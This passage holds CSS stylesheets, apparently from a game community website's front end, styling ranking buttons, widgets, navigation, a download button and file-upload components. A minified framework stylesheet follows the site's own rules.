    display: inline-block;
    text-transform: capitalize;
    padding: 0;
  }


  #btn_rank_kill {
    background-color: transparent;
    border: none;
    background-image: url("../image/btn_rank_kill.png") !important;
    background-repeat: no-repeat;
    background-position: left top !important;
    width: 100%;
    height: 68px;
    margin-bottom: 3px;
    line-height: 1;
    text-align: left;
  }

  #btn_rank_kill>span {
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #479fca, 1px -1px 0 #479fca, -1px 1px 0 #479fca, 1px 1px 0 #479fca;
    color: white;
    font-size: 16px;
    margin-left: 70px;
    display: inline-block;
    text-transform: capitalize;
    padding: 0;
  }

  #btn_rank_reborn {
    background-color: transparent;
    border: none;
    background-image: url("../image/btn_rank_reborn.png") !important;
    background-repeat: no-repeat;
    background-position: left top !important;
    width: 100%;
    height: 68px;
    margin-bottom: 3px;
    line-height: 1;
    text-align: left;
  }

  #btn_rank_reborn>span {
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #479fca, 1px -1px 0 #479fca, -1px 1px 0 #479fca, 1px 1px 0 #479fca;
    color: white;
    font-size: 16px;
    margin-left: 70px;
    display: inline-block;
    text-transform: capitalize;
    padding: 0;
  }

  #btn_rank_couple {
    background-color: transparent;
    border: none;
    background-image: url("../image/btn_rank_couple.png") !important;
    background-repeat: no-repeat;
    background-position: left top !important;
    width: 100%;
    height: 68px;
    line-height: 1;
    text-align: left;
  }

  #btn_rank_couple>span {
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #479fca, 1px -1px 0 #479fca, -1px 1px 0 #479fca, 1px 1px 0 #479fca;
    color: white;
    font-size: 16px;
    margin-left: 70px;
    display: inline-block;
    text-transform: capitalize;
    padding: 0;
    margin-top:10px;
  }

  #rank_couple_charname{
    font-size: 13px;
  }

  .btn_rank_header{
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #e07c50, 1px -1px 0 #e07c50, -1px 1px 0 #e07c50, 1px 1px 0 #e07c50;
    color: white;
    font-size: 20px;
    text-align: center;
    margin-top: -5px;
  }

  .btn_rank_body{
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #e07c50, 1px -1px 0 #e07c50, -1px 1px 0 #e07c50, 1px 1px 0 #e07c50;
    color: white;
    font-size: 20px;
    text-align: center;
    margin-top:5px;
  }

  .btn_rank_footer{
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #e07c50, 1px -1px 0 #e07c50, -1px 1px 0 #e07c50, 1px 1px 0 #e07c50;
    color: white;
    font-size: 15px;
    text-align: center;
    margin-top:5px;
  }

  .btn-animate-hover:hover {
    transform: scale(1.1);
    transition: transform 0.3s ease;
  }

  .widget-sealpedia{
    background-color:white;
    min-height: 230px;
    border: 1px solid #479fca;
    overflow: hidden;
  }

  .triangle-left-top {
    position: absolute;
    left: 17px;
    top: 65px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 20px 20px 0 0;
    border-color: #479fca transparent transparent transparent;
  }

  .triangle-right-top {
    position: absolute;
    right: 17px;
    top: 65px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 20px 20px 0;
    border-color: transparent #479eca transparent transparent;
  }

  .triangle-left-bottom {
    position: absolute;
    left: 17px;
    bottom: 17px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 20px 0 0 20px;
    border-color: transparent transparent transparent #479eca;
  }

  .triangle-right-bottom {
    position: absolute;
    right: 17px;
    bottom: 17px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 20px 20px;
    border-color: transparent transparent #479eca transparent;
    
  }

  .nine h1 {
    text-align:center; font-size:50px; text-transform:uppercase; color:#222; letter-spacing:1px;
    font-family:"Playfair Display", serif; font-weight:400;
  }
  .nine h1 span {
    margin-top: 5px;
      font-size:15px; color:#444; word-spacing:1px; font-weight:normal; letter-spacing:2px;
      text-transform: uppercase; font-family:"Raleway", sans-serif; font-weight:500;
  
      display: grid;
      grid-template-columns: 1fr max-content 1fr;
      grid-template-rows: 27px 0;
      grid-gap: 20px;
      align-items: center;
  }
  
  .nine h1 span:after,.nine h1 span:before {
      content: " ";
      display: block;
      border-bottom: 1px solid #ccc;
      border-top: 1px solid #ccc;
      height: 5px;
    background-color:#f8f8f8;
  }

  #seal_account_panel{
    font-size: .875em;
    padding:0;
    margin:0;
  }

  .blog-title {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
    vertical-align: middle;
  } 

}

/* Mobile Layout */
@media (max-width : 992px) {

  body {
    background-attachment: fixed;
    background-image: url(../image/mobile-background.png);
    /* font-family:Arial, Helvetica, sans-serif; */
    min-height: 100%;

    /* margin: 0;
    font-family: var(--bs-font-sans-serif);
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    background-color: #fff; */
  }

  .offcanvas {
    width: 250px !important;
    background-color: #479fca;
  }

  .offcanvas-start-lg {
    top: 0;
    left: 0;
    border-right: 1px solid rgba(0, 0, 0, .2);
    transform: translateX(-100%);
  }

  .navbar-expand-lg {
    background-color: #93bfe2;
    border: 4px solid #479fca;
    border-radius: 5px;
  }

  .navbar {
    color: white;
  }

  .nav-item-m {
    padding-left: 10px;
    padding-right: 10px;
  }

  .nav-item>a {
    font-family: "GoGoPosterPunch", Times;
    color: white;
    text-shadow: -1px -1px 0 #479fca, 2px -1px 0 #479fca, -1px 2px 0 #479fca, 2px 1px 0 #479fca;
    font-size: 1.5em;
  }

  .nav-dropdownm {
    background-color: #93bfe2;
    border: 4px solid #479fca;
    border-radius: 5px;
  }
  .nav-onlineuser>a {
    font-family: "GoGoPosterPunch", Times;
    text-shadow: -1px -1px 0 #479fca, 2px -1px 0 #479fca, -1px 2px 0 #479fca, 2px 1px 0 #479fca;
    font-size: 2em;
    padding-bottom: 5px;
    padding-left: 20px;
    padding-right: 20px;
    text-decoration: none;
    border: 1px solid #2c7396;
    background-color: #2c7396;
    display: block;
    text-align: center;
  }

  #btn_login {
    margin-bottom: 5px;
  }

  #btn_register {
    margin-bottom: 5px;
  }

  #btn_forgotpass_acc {
    margin-bottom: 5px;
  }
  
  .widget-container {
    border: 5px solid #479fca;
    border-radius: 4px;
  }

  .widget-body {
    background: hsla(0, 0%, 100%, 1);
    background: linear-gradient(90deg, hsla(0, 0%, 100%, 1) 44%, hsla(204, 62%, 81%, 1) 100%);
    background: -moz-linear-gradient(90deg, hsla(0, 0%, 100%, 1) 44%, hsla(204, 62%, 81%, 1) 100%);
    background: -webkit-linear-gradient(90deg, hsla(0, 0%, 100%, 1) 44%, hsla(204, 62%, 81%, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFF", endColorstr="#B2D5ED", GradientType=1);
  }
  .widget-title {
    background-color: #B2D5ED;
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #479fca, 1px -1px 0 #479fca, -1px 1px 0 #479fca, 1px 1px 0 #479fca;
    color: white;
    font-size: 1.3rem;
    text-decoration: none;
    line-height: 0.6;
    padding: .5rem 1rem;
    margin-bottom: 0;
  }
  .nine h1 {
    text-align:center; font-size:50px; text-transform:uppercase; color:#222; letter-spacing:1px;
    font-family:"Playfair Display", serif; font-weight:400;
  }
  .nine h1 span {
    margin-top: 5px;
      font-size:15px; color:#444; word-spacing:1px; font-weight:normal; letter-spacing:2px;
      text-transform: uppercase; font-family:"Raleway", sans-serif; font-weight:500;
  
      display: grid;
      grid-template-columns: 1fr max-content 1fr;
      grid-template-rows: 27px 0;
      grid-gap: 20px;
      align-items: center;
  }
  
  .nine h1 span:after,.nine h1 span:before {
      content: " ";
      display: block;
      border-bottom: 1px solid #ccc;
      border-top: 1px solid #ccc;
      height: 5px;
    background-color:#f8f8f8;
  }

  .widget-container-rank {
    border: 2px solid #df794f;
  }
  #btn_rank_kill {
    background-color: transparent;
    border: none;
    background-image: url("../image/mobile/topkill.png") !important;
    background-repeat: no-repeat;
    background-position: center !important;
    background-size: 100% 100%;
    width: 100%;
    height: 68px;
    line-height: 1;
    text-align: left;
  }

  #btn_rank_kill>span {
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #479fca, 1px -1px 0 #479fca, -1px 1px 0 #479fca, 1px 1px 0 #479fca;
    color: white;
    font-size: 16px;
    margin-left: 70px;
    display: inline-block;
    text-transform: capitalize;
    padding: 0;
  }

  #btn_rank_reborn {
    background-color: transparent;
    border: none;
    background-image: url("../image/mobile/topreborn.png") !important;
    background-repeat: no-repeat;
    background-position: center !important;
    background-size: 100% 100%;
    width: 100%;
    height: 68px;
    line-height: 1;
    text-align: left;
    z-index: 1;
  }

  #btn_rank_reborn>span {
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #479fca, 1px -1px 0 #479fca, -1px 1px 0 #479fca, 1px 1px 0 #479fca;
    color: white;
    font-size: 16px;
    margin-left: 70px;
    display: inline-block;
    text-transform: capitalize;
    padding: 0;
  }

  #btn_rank_couple {
    background-color: transparent;
    border: none;
    background-image: url("../image/mobile/topcouple.png") !important;
    background-repeat: no-repeat;
    background-position: center !important;
    background-size: 100% 100%;
    width: 100%;
    height: 68px;
    line-height: 1;
    text-align: left;
  }

  #btn_rank_couple>span {
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #479fca, 1px -1px 0 #479fca, -1px 1px 0 #479fca, 1px 1px 0 #479fca;
    color: white;
    font-size: 16px;
    margin-left: 70px;
    display: inline-block;
    text-transform: capitalize;
    padding: 0;
    margin-top:10px;
  }

  #rank_couple_charname{
    font-size: 13px;
  }

  .btn_rank_header{
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #e07c50, 1px -1px 0 #e07c50, -1px 1px 0 #e07c50, 1px 1px 0 #e07c50;
    color: white;
    font-size: 20px;
    text-align: center;
    margin-top: -5px;
  }

  .btn_rank_body{
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #e07c50, 1px -1px 0 #e07c50, -1px 1px 0 #e07c50, 1px 1px 0 #e07c50;
    color: white;
    font-size: 20px;
    text-align: center;
    margin-top:5px;
  }

  .btn_rank_footer{
    font-family: "ZonaProBold", Times;
    text-shadow: -1px -1px 0 #e07c50, 1px -1px 0 #e07c50, -1px 1px 0 #e07c50, 1px 1px 0 #e07c50;
    color: white;
    font-size: 15px;
    text-align: center;
    margin-top:5px;
  }

  .btn-animate-hover:hover {
    transform: scale(1.1);
    transition: transform 0.3s ease;
  }

  .widget-sealpedia{
    background-color:white;
    min-height: 230px;
    border: 1px solid #479fca;
    overflow: hidden;
  }

  .blog-title {
      max-width: 75%; /* adjust depending on your layout */
  }

}


@media (max-width : 500px) {
  .blog-date {
    display: none !important;
  }
}
.navbar-nav li a {
  color: white !important;
}



.demo-content {
  padding: 15px;
  font-size: 18px;
  background: #dbdfe5;
  margin-bottom: 15px;
}

.demo-content.bg-alt {
  background: #abb1b8;
}


.sep3 {
  transform: translateY(-100%) translateY(2px) scale(1,1);
  transform-origin: top;
}

.mb--45{
  margin-bottom: -45px;
}

#table-news {
  opacity: 1;
  list-style: none;
  background: -webkit-linear-gradient(90deg, hsla(0, 0%, 100%, 1) 44%, hsla(204, 62%, 81%, 1) 100%);
}

.dropdown-item {
  font-family: "GoGoPosterPunch", Times;
  color: white;
  text-shadow: -1px -1px 0 #479fca, 2px -1px 0 #479fca, -1px 2px 0 #479fca, 2px 1px 0 #479fca;
  font-size: 1.1em;
}

.dropdown-item:hover {
  color: white;
  background-color: #2c7396;
}

.nav-item-gladius:hover {
  background-color: #2c7396;
}

.nav_link {
  text-decoration: none;
}

.widget-news-bg {
  background-color: #ffffff;
}

.widget-header {
  padding-top: 7px;
}

.btn-download {
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  height: 3rem;
  background-size: 300% 300%;
  backdrop-filter: blur(1rem);
  border-radius: 5rem;
  transition: 0.5s;
  animation: gradient_301 5s ease infinite;
  border: double 4px transparent;
  background-image: linear-gradient(#212121, #212121),  linear-gradient(129deg, #ff3b3b 10%,#f8fe53 45%, #8F51EA 67%, #00ffb6 87%);
  background-origin: border-box;
  background-clip: content-box, border-box;
  color: white;
  font-family: 'ZonaProBold';
  z-index: 2;
}

#container-stars-download {
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  overflow: hidden;
  transition: 0.5s;
  backdrop-filter: blur(1rem);
  border-radius: 5rem;
}

#glow-download {
  position: absolute;
  display: flex;
  width: 12rem;
}

.circle-download {
  width: 100%;
  height: 30px;
  filter: blur(2rem);
  animation: pulse_3011 4s infinite;
  z-index: -1;
}

.circle-download:nth-of-type(1) {
  background: rgba(254, 83, 186, 0.636);
}

.circle-download:nth-of-type(2) {
  background: rgba(142, 81, 234, 0.704);
}

.btn-download:hover #container-stars {
  z-index: 1;
  background-color: #212121;
}

.btn-download:hover {
  transform: scale(1.1)
}

.btn-download:active {
  border: double 4px #FE53BB;
  background-origin: border-box;
  background-clip: content-box, border-box;
  animation: none;
}

.btn-download:active .circle {
  background: #FE53BB;
}

#stars-download {
  position: relative;
  background: transparent;
  width: 200rem;
  height: 200rem;
}

#stars-download::after {
  content: "";
  position: absolute;
  top: -10rem;
  left: -100rem;
  width: 100%;
  height: 100%;
  animation: animStarRotate 90s linear infinite;
}

#stars-download::after {
  background-image: radial-gradient(#ffffff 1px, transparent 1%);
  background-size: 50px 50px;
}

#stars-download::before {
  content: "";
  position: absolute;
  top: 0;
  left: -50%;
  width: 170%;
  height: 500%;
  animation: animStar 60s linear infinite;
}

#stars-download::before {
  background-image: radial-gradient(#ffffff 1px, transparent 1%);
  background-size: 50px 50px;
  opacity: 0.5;
}

@keyframes animStar {
  from {
    transform: translateY(0);
  }

  to {
    transform: translateY(-135rem);
  }
}

@keyframes animStarRotate {
  from {
    transform: rotate(360deg);
  }

  to {
    transform: rotate(0);
  }
}

@keyframes gradient_301 {
  0% {
    background-position: 0% 50%;
  }

  50% {
    background-position: 100% 50%;
  }

  100% {
    background-position: 0% 50%;
  }
}

@keyframes pulse_3011 {
  0% {
    transform: scale(0.75);
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.7);
  }

  70% {
    transform: scale(1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
  }

  100% {
    transform: scale(0.75);
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  }
}

.list-news:hover img {
  transform: scale(1.2);
  transition: transform 0.3s ease;
}
.list-news:hover span {
  transform: scale(1.1) translateX(10px);
  transition: transform 0.3s ease;
}

.header-text-bgcolor {
  background-color: #b2d6ed;
}

.data-table-gladius {
  font-family: "ZonaProBold";
  --bs-table-color: #000;
  --bs-table-bg: #b2d6ed;
  --bs-table-border-color: #a6b5cc;
  --bs-table-striped-bg: #c5d7f2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bacbe6;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfd1ec;
  --bs-table-hover-color: #000;
  color: var(--bs-table-color);
  border-color: var(--bs-table-border-color);
}

.dragon-float {
  overflow: hidden;
  box-shadow: 0 5px 15px 0px rgba(0,0,0,0.6);
  transform: translatey(0px);
  animation: floatdragon-gladius 6s ease-in-out infinite;
  img { width: 100%; height: auto; }
}


@keyframes floatdragon-gladius {
  0% {
    transform: translatey(0px);
  }
  50% {
    transform: translatey(-20px);
  }
  100% {
    transform: translatey(0px);
  }
}

@keyframes floatdailyevent-gladius {
  0% {
    transform: translate(0px, 0px);
  }
  50% {
    transform: translate(0px, 20px);
  }
  100% {
    transform: translate(0px, 0px);
  }
}

.form-whatsapp {
  border: 1px solid #ced4da;
  padding: 5px;
  border-radius: 6px;
  width: auto;
}
.form-whatsapp:focus {
  color: #212529;
    background-color: #fff;
    border-color: #86b7fe;
    outline: 0;
    box-shadow: 0 0 0 0.25rem rgb(13 110 253 / 25%);
}
.form-whatsapp input {
  display: inline-block;
  width: auto;
  border: none;
}
.form-whatsapp input:focus {
  box-shadow: none;
}

.label_bgtitle {
  background-image: url('../image/title_bg.png'); 
  background-size: 102% 102%;
  background-position: center; 
  background-repeat: no-repeat;
  height: 90px;
  display: flex;
  align-items: center;
  font-family: "ZonaProBold", Times;
}

.text_label_bgtitle {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important;
  --bs-btn-border-width: 0!important;
  --bs-btn-padding-x: 0rem!important;
}

.text_label_bgtitle:hover {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important;
  --bs-btn-border-width: 0!important;
}

.guildchampion:hover {
  transform: scale(1.1);
  transition: transform 0.3s ease;
}

.button_gladius {
  border: 1px solid #000000;
  border-radius: 3px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.3), 0 1px 0 rgba(255, 255, 255, 0.3) inset;
}

.gradient_grey {
  background-image: linear-gradient(to bottom, #eeeeee, #bcbcbc);
  color: #000000;
}

.gradient_gold {
  background-image: linear-gradient(to bottom, #ffe600, #f5a61d);
}

.gradient_teal {
  background-image: linear-gradient(to bottom, #61c9b8, #007d68);
}

.popover {
  max-width: 50%;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://seal-gladius.com/css/framework.min.css?v=1
body_size: 30161
content:
body.oc-loading,body.oc-loading *{cursor:wait!important}.stripe-loading-indicator{height:5px;background:0 0;position:fixed;top:0;left:0;width:100%;overflow:hidden;z-index:2000}.stripe-loading-indicator .stripe,.stripe-loading-indicator .stripe-loaded{height:5px;display:block;background:#0090c0;position:absolute;-webkit-box-shadow:inset 0 1px 1px -1px #fff,inset 0 -1px 1px -1px #fff;box-shadow:inset 0 1px 1px -1px #fff,inset 0 -1px 1px -1px #fff}.stripe-loading-indicator .stripe{width:100%;-webkit-animation:60s linear oc-infinite-loader;animation:60s linear oc-infinite-loader}.stripe-loading-indicator .stripe-loaded{width:100%;transform:translate3d(-100%,0,0);opacity:0}.stripe-loading-indicator.loaded{opacity:0;-webkit-transition:opacity .4s linear 0.3s;transition:opacity .4s linear 0.3s}.stripe-loading-indicator.loaded .stripe{animation-play-state:paused}.stripe-loading-indicator.loaded .stripe-loaded{opacity:1;transform:translate3d(0,0,0);-webkit-transition:transform .3s linear;transition:transform .3s linear}.file-caption-icon,.file-input-ajax-new .fileinput-remove-button,.file-input-ajax-new .fileinput-upload-button,.file-input-ajax-new .no-browse .input-group-btn,.file-input-new .close,.file-input-new .file-preview,.file-input-new .fileinput-remove-button,.file-input-new .fileinput-upload-button,.file-input-new .glyphicon-file,.file-input-new .no-browse .input-group-btn,.file-preview .kv-zoom-cache,.file-zoom-dialog .modal-header:after,.file-zoom-dialog .modal-header:before,.hide-content .kv-file-content,.is-locked .fileinput-remove-button,.is-locked .fileinput-upload-button,.kv-hidden,.stripe-loading-indicator.hide,[data-request][data-request-validate] [data-validate-error]:not(.visible),[data-request][data-request-validate] [data-validate-for]:not(.visible){display:none}body>p.flash-message{position:fixed;width:500px;left:50%;top:13px;margin-left:-250px;color:#fff;font-size:14px;padding:10px 30px 10px 15px;z-index:10300;word-wrap:break-word;text-shadow:0 -1px 0 rgba(0,0,0,.15);text-align:center;-webkit-box-shadow:0 1px 6px rgba(0,0,0,.12),0 1px 4px rgba(0,0,0,.24);box-shadow:0 1px 6px rgba(0,0,0,.12),0 1px 4px rgba(0,0,0,.24);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}body>p.flash-message.fade{opacity:0;-webkit-transition:.5s,width;transition:.5s,width;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}body>p.flash-message.fade.in{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}body>p.flash-message.success{background:#8da85e}body>p.flash-message.error{background:#c30}body>p.flash-message.warning{background:#f0ad4e}body>p.flash-message.info{background:#5fb6f5}body>p.flash-message button.close{float:none;position:absolute;right:10px;top:8px;color:#fff;font-size:21px;line-height:1;font-weight:700;opacity:.2;padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;outline:0}body>p.flash-message button.close:focus,body>p.flash-message button.close:hover{color:#fff;text-decoration:none;cursor:pointer;opacity:.5}@media (max-width:768px){body>p.flash-message{left:10px;right:10px;top:10px;margin-left:0;width:auto}}a.oc-loading:after,button.oc-loading:after,span.oc-loading:after{content:'';display:inline-block;vertical-align:middle;margin-left:.4em;height:1em;width:1em;animation:.8s linear infinite oc-rotate-loader;border:.2em solid currentColor;border-right-color:transparent;border-radius:50%;opacity:.5}@-moz-keyframes oc-rotate-loader{0%{-moz-transform:rotate(0)}100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes oc-rotate-loader{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@-o-keyframes oc-rotate-loader{0%{-o-transform:rotate(0)}100%{-o-transform:rotate(360deg)}}@-ms-keyframes oc-rotate-loader{0%{-ms-transform:rotate(0)}100%{-ms-transform:rotate(360deg)}}@keyframes oc-rotate-loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-moz-keyframes oc-infinite-loader{0%{transform:translateX(-100%)}10%{transform:translateX(-50%)}20%{transform:translateX(-25%)}30%{transform:translateX(-12.5%)}40%{transform:translateX(-6.25%)}50%{transform:translateX(-3.125%)}60%{transform:translateX(-1.5625%)}70%{transform:translateX(-.78125%)}80%{transform:translateX(-.390625%)}90%{transform:translateX(-.1953125%)}100%{transform:translateX(-.09765625%)}}@-webkit-keyframes oc-infinite-loader{0%{transform:translateX(-100%)}10%{transform:translateX(-50%)}20%{transform:translateX(-25%)}30%{transform:translateX(-12.5%)}40%{transform:translateX(-6.25%)}50%{transform:translateX(-3.125%)}60%{transform:translateX(-1.5625%)}70%{transform:translateX(-.78125%)}80%{transform:translateX(-.390625%)}90%{transform:translateX(-.1953125%)}100%{transform:translateX(-.09765625%)}}@-o-keyframes oc-infinite-loader{0%{transform:translateX(-100%)}10%{transform:translateX(-50%)}20%{transform:translateX(-25%)}30%{transform:translateX(-12.5%)}40%{transform:translateX(-6.25%)}50%{transform:translateX(-3.125%)}60%{transform:translateX(-1.5625%)}70%{transform:translateX(-.78125%)}80%{transform:translateX(-.390625%)}90%{transform:translateX(-.1953125%)}100%{transform:translateX(-.09765625%)}}@-ms-keyframes oc-infinite-loader{0%{transform:translateX(-100%)}10%{transform:translateX(-50%)}20%{transform:translateX(-25%)}30%{transform:translateX(-12.5%)}40%{transform:translateX(-6.25%)}50%{transform:translateX(-3.125%)}60%{transform:translateX(-1.5625%)}70%{transform:translateX(-.78125%)}80%{transform:translateX(-.390625%)}90%{transform:translateX(-.1953125%)}100%{transform:translateX(-.09765625%)}}@keyframes oc-infinite-loader{0%{transform:translateX(-100%)}10%{transform:translateX(-50%)}20%{transform:translateX(-25%)}30%{transform:translateX(-12.5%)}40%{transform:translateX(-6.25%)}50%{transform:translateX(-3.125%)}60%{transform:translateX(-1.5625%)}70%{transform:translateX(-.78125%)}80%{transform:translateX(-.390625%)}90%{transform:translateX(-.1953125%)}100%{transform:translateX(-.09765625%)}}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid,.was-validated .form-control:valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.mg-l-10{margin-left:10px;display:block}.btn-file input[type=file],.file-caption-icon,.file-no-browse,.file-preview .fileinput-remove,.file-zoom-dialog .btn-navigate,.file-zoom-dialog .floating-buttons,.krajee-default .file-thumb-progress{position:absolute}.file-loading input[type=file],input[type=file].file-loading{width:0;height:0}.file-no-browse{left:50%;bottom:20%;width:1px;height:1px;font-size:0;opacity:0;border:none;background:0 0;outline:0;box-shadow:none}.file-caption-icon .kv-caption-icon{line-height:inherit}.btn-file,.file-caption,.file-input,.file-loading:before,.file-preview,.file-zoom-dialog .modal-dialog,.krajee-default .file-thumbnail-footer,.krajee-default.file-preview-frame{position:relative}.file-error-message pre,.file-error-message ul,.krajee-default .file-actions,.krajee-default .file-other-error{text-align:left}.file-error-message pre,.file-error-message ul{margin:0}.krajee-default .file-drag-handle,.krajee-default .file-upload-indicator{float:left;margin-top:10px;width:16px;height:16px}.file-thumb-progress .progress,.file-thumb-progress .progress-bar{font-family:Verdana,Helvetica,sans-serif;font-size:.7rem}.krajee-default .file-thumb-progress .progress,.kv-upload-progress .progress{background-color:#ccc}.krajee-default .file-caption-info,.krajee-default .file-size-info{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:160px;height:15px;margin:auto}.file-caption.icon-visible .file-caption-icon,.file-loading:before{display:inline-block}.file-zoom-content>.file-object.type-flash,.file-zoom-content>.file-object.type-image,.file-zoom-content>.file-object.type-video{max-width:100%;max-height:100%;width:auto}.file-zoom-content>.file-object.type-flash,.file-zoom-content>.file-object.type-video{height:100%}.file-caption-main,.file-zoom-content>.file-object.type-default,.file-zoom-content>.file-object.type-html,.file-zoom-content>.file-object.type-pdf,.file-zoom-content>.file-object.type-text{width:100%}.file-loading:before{content:" Loading...";padding-left:20px;line-height:16px;font-size:13px;font-variant:small-caps;color:#999;background:url(../img/loading.gif) top left no-repeat}.file-object{margin:0 0 -5px;padding:0}.btn-file{overflow:hidden}.btn-file input[type=file]{top:0;left:0;min-width:100%;min-height:100%;text-align:right;opacity:0;background:0 0;cursor:inherit;display:block}.btn-file ::-ms-browse{font-size:10000px;width:100%;height:100%}.file-caption .file-caption-name{width:100%;margin:0;padding:0;box-shadow:none;border:none;background:0 0;outline:0}.file-caption.icon-visible .file-caption-name{padding-left:15px}.file-caption-icon{left:8px}.file-error-message{color:#a94442;background-color:#f2dede;margin:5px;border:1px solid #ebccd1;border-radius:4px;padding:15px}.file-error-message pre{margin:5px 0}.file-caption-disabled{background-color:#eee;cursor:not-allowed;opacity:1}.file-preview{border-radius:5px;border:1px solid #ddd;padding:8px;width:100%;margin-bottom:5px}.file-preview .btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.file-preview .fileinput-remove{top:1px;right:1px;line-height:10px}.clickable .file-drop-zone-title,.file-preview .clickable,.pointer{cursor:pointer}.file-preview-image{font:40px Impact,Charcoal,sans-serif;color:green;width:auto;height:auto;max-width:100%;max-height:100%}.krajee-default.file-preview-frame{margin:8px;border:1px solid rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2);padding:6px;float:left;text-align:center}.krajee-default.file-preview-frame .kv-file-content{width:213px;height:160px}.krajee-default .file-preview-other-frame{display:flex;align-items:center;justify-content:center}.krajee-default.file-preview-frame .kv-file-content.kv-pdf-rendered{width:400px}.krajee-default.file-preview-frame[data-template=audio] .kv-file-content{width:240px;height:55px}.krajee-default.file-preview-frame .file-thumbnail-footer{height:70px}.krajee-default.file-preview-frame:not(.file-preview-error):hover{border:1px solid rgba(0,0,0,.3);box-shadow:0 0 10px 0 rgba(0,0,0,.4)}.krajee-default .file-preview-text{color:#428bca;border:1px solid #ddd;outline:0;resize:none}.krajee-default .file-preview-html{border:1px solid #ddd}.krajee-default .file-other-icon{font-size:6em;line-height:1}.krajee-default .file-footer-buttons{float:right}.krajee-default .file-footer-caption{display:block;text-align:center;padding-top:4px;font-size:11px;color:#777;margin-bottom:30px}.file-upload-stats{font-size:10px;text-align:center;width:100%}.kv-upload-progress .file-upload-stats{font-size:12px;margin:-10px 0 5px}.krajee-default .file-preview-error{opacity:.65;box-shadow:none}.krajee-default .file-thumb-progress{top:37px;left:0;right:0}.krajee-default.kvsortable-ghost{background:#e1edf7;border:2px solid #a1abff}.paginationjs .paginationjs-pages li.disabled>a:hover,.paginationjs.paginationjs-theme-blue .paginationjs-pages li.disabled>a:hover,.paginationjs.paginationjs-theme-green .paginationjs-pages li.disabled>a:hover,.paginationjs.paginationjs-theme-red .paginationjs-pages li.disabled>a:hover,.paginationjs.paginationjs-theme-yellow .paginationjs-pages li.disabled>a:hover,.switch input{background:0 0}.krajee-default .file-preview-other:hover{opacity:.8}.krajee-default .file-preview-frame:not(.file-preview-error) .file-footer-caption:hover{color:#000}.kv-upload-progress .progress{height:20px;margin:10px 0;overflow:hidden}.kv-upload-progress .progress-bar{height:20px;font-family:Verdana,Helvetica,sans-serif}.file-zoom-dialog .file-other-icon{font-size:50vmin}.file-zoom-dialog .modal-dialog{width:auto}.file-zoom-dialog .modal-header{display:flex;align-items:center;justify-content:space-between}.file-zoom-dialog .btn-navigate{padding:0;margin:-60px 0 0;font-size:60px;background:0 0;text-decoration:none;outline:0;opacity:.7;top:50%;color:#1c94c4}.file-zoom-dialog .btn-navigate:not([disabled]):hover{outline:0;box-shadow:none;opacity:.6}.file-zoom-dialog .floating-buttons{top:5px;right:10px}.file-zoom-dialog .btn-navigate[disabled],.paginationjs .paginationjs-pages 